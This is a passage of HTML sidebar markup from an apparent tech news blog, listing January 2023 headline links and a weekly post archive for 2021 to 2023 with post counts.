<li><a href="https://www.trendlynews.in/2023/01/kinsta-and-liquid-web-branded-most.html">Kinsta and Liquid Web branded the most reliable ho...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/with-nvidia-eye-contact-youll-never.html">With Nvidia Eye Contact, you&#8217;ll never look away fr...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/10-reasons-you-wont-see-cadillac.html">10 Reasons You Won&#39;t See The Cadillac InnerSpace O...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/windows-11-could-soon-have-whole-new.html">Windows 11 could soon have a whole new way of orga...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/the-most-expensive-car-in-lil-waynes.html">The Most Expensive Car In Lil Wayne&#39;s Collection</a></li>
<li><a href="https://www.trendlynews.in/2023/01/android-14-could-stop-you-from.html">Android 14 could stop you from installing older ap...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/how-to-use-hidden-web-browser-on-your.html">How To Use The Hidden Web Browser On Your Nintendo...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/this-startup-is-using-ai-to-unearth-new.html">This Startup Is Using AI to Unearth New Smells</a></li>
<li><a href="https://www.trendlynews.in/2023/01/us-justice-department-sues-google-over.html">US Justice Department Sues Google Over Alleged Adv...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/5g-iot-connections-are-set-to-hit-major.html">5G IoT connections are set to hit a major mileston...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/10-of-most-legendary-rally-cars-ever.html">10 Of The Most Legendary Rally Cars Ever Made</a></li>
<li><a href="https://www.trendlynews.in/2023/01/russian-firms-are-being-bombarded-with.html">Russian firms are being bombarded with DDoS attacks</a></li>
<li><a href="https://www.trendlynews.in/2023/01/tweak-these-four-settings-on-your.html">Tweak These Four Settings On Your iPhone Camera To...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/is-it-worth-getting-robot-vacuum.html">Is it worth getting a robot vacuum?</a></li>
<li><a href="https://www.trendlynews.in/2023/01/ransomware-victims-are-refusing-to-pay.html">Ransomware victims are refusing to pay, tanking at...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/whatsapp-upcoming-feature-wont-force.html">WhatsApp upcoming feature won&#39;t force you to sacri...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/how-to-clean-your-steam-deck.html">How To Clean Your Steam Deck</a></li>
<li><a href="https://www.trendlynews.in/2023/01/these-security-flaws-could-let-hackers.html">These security flaws could let hackers install any...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/the-exclusive-drive-modes-on-2024.html">The Exclusive Drive Modes On The 2024 Corvette E-R...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/new-gta-online-exploit-takes-cheating.html">New GTA Online exploit takes cheating to a whole n...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/why-not-cover-ugly-parking-lots-with.html">Why Not Cover Ugly Parking Lots With Solar Panels?</a></li>
<li><a href="https://www.trendlynews.in/2023/01/luka-doncics-apocalypse-proof-jeep-has.html">Luka Doncic&#39;s Apocalypse Proof Jeep Has The Intern...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/how-to-fix-xbox-series-xs-controller.html">How To Fix An Xbox Series X|S Controller That Keep...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/this-mythbustin-nashville-youtuber-is.html">This Mythbustin&#8217; Nashville YouTuber Is on a Guitar...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/avatar-way-of-water-animator-explains.html">Avatar: The Way of Water animator explains the tru...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/iphone-15-pro-tipped-to-get-thinner.html">iPhone 15 Pro tipped to get thinner bezels and cur...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/public-programs-are-only-as-good-as.html">Public Programs Are Only as Good as Their Data</a></li>
<li><a href="https://www.trendlynews.in/2023/01/the-best-home-security-systems-on-market.html">The Best Home Security Systems On The Market</a></li>
<li><a href="https://www.trendlynews.in/2023/01/you-can-schedule-microsoft-outlook.html">You Can Schedule A Microsoft Outlook Email Deliver...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/new-samsung-galaxy-s23-ultra-leak-tells.html">New Samsung Galaxy S23 Ultra leak tells us more ab...</a></li>
<li><a href="https://www.trendlynews.in/2023/01/the-kugelpanzer-is-one-of-most.html">The Kugelpanzer Is One Of The Most Mysterious Mili...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_15_archive.html">
15 January - 22 January
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_08_archive.html">
8 January - 15 January
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_01_archive.html">
1 January - 8 January
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022/">
2022
</a>
<span class='post-count' dir='ltr'>(2561)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_25_archive.html">
25 December - 1 January
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_18_archive.html">
18 December - 25 December
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_11_archive.html">
11 December - 18 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_04_archive.html">
4 December - 11 December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_27_archive.html">
27 November - 4 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_20_archive.html">
20 November - 27 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_13_archive.html">
13 November - 20 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_06_archive.html">
6 November - 13 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_30_archive.html">
30 October - 6 November
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_23_archive.html">
23 October - 30 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_16_archive.html">
16 October - 23 October
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_09_archive.html">
9 October - 16 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_02_archive.html">
2 October - 9 October
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_25_archive.html">
25 September - 2 October
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_18_archive.html">
18 September - 25 September
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_11_archive.html">
11 September - 18 September
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_04_archive.html">
4 September - 11 September
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_28_archive.html">
28 August - 4 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_21_archive.html">
21 August - 28 August
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_14_archive.html">
14 August - 21 August
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_07_archive.html">
7 August - 14 August
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_31_archive.html">
31 July - 7 August
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_24_archive.html">
24 July - 31 July
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_17_archive.html">
17 July - 24 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_10_archive.html">
10 July - 17 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_03_archive.html">
3 July - 10 July
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_26_archive.html">
26 June - 3 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_19_archive.html">
19 June - 26 June
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_12_archive.html">
12 June - 19 June
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_05_archive.html">
5 June - 12 June
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_29_archive.html">
29 May - 5 June
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_22_archive.html">
22 May - 29 May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_15_archive.html">
15 May - 22 May
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_08_archive.html">
8 May - 15 May
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_01_archive.html">
1 May - 8 May
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_24_archive.html">
24 April - 1 May
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_17_archive.html">
17 April - 24 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_10_archive.html">
10 April - 17 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_03_archive.html">
3 April - 10 April
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_27_archive.html">
27 March - 3 April
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_20_archive.html">
20 March - 27 March
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_13_archive.html">
13 March - 20 March
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_06_archive.html">
6 March - 13 March
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_27_archive.html">
27 February - 6 March
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_20_archive.html">
20 February - 27 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_13_archive.html">
13 February - 20 February
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_06_archive.html">
6 February - 13 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_30_archive.html">
30 January - 6 February
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_23_archive.html">
23 January - 30 January
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_16_archive.html">
16 January - 23 January
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_09_archive.html">
9 January - 16 January
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_02_archive.html">
2 January - 9 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021/">
2021
</a>
<span class='post-count' dir='ltr'>(8753)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_26_archive.html">
26 December - 2 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_19_archive.html">
19 December - 26 December
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_12_archive.html">
12 December - 19 December
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_05_archive.html">
5 December - 12 December
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_28_archive.html">
28 November - 5 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_21_archive.html">
21 November - 28 November
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_14_archive.html">
14 November - 21 November
</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_11_07_archive.html">
7 November - 14 November
</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_31_archive.html">
31 October - 7 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_24_archive.html">
24 October - 31 October
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_17_archive.html">
17 October - 24 October
</a>
<span class='post-count' dir='ltr'>(187)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_10_archive.html">
10 October - 17 October
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_03_archive.html">
3 October - 10 October
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_26_archive.html">
26 September - 3 October
</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_19_archive.html">
19 September - 26 September
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_12_archive.html">
12 September - 19 September
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_05_archive.html">
5 September - 12 September
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_29_archive.html">
29 August - 5 September
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_22_archive.html">
22 August - 29 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_15_archive.html">
15 August - 22 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_08_archive.html">
8 August - 15 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_01_archive.html">
1 August - 8 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
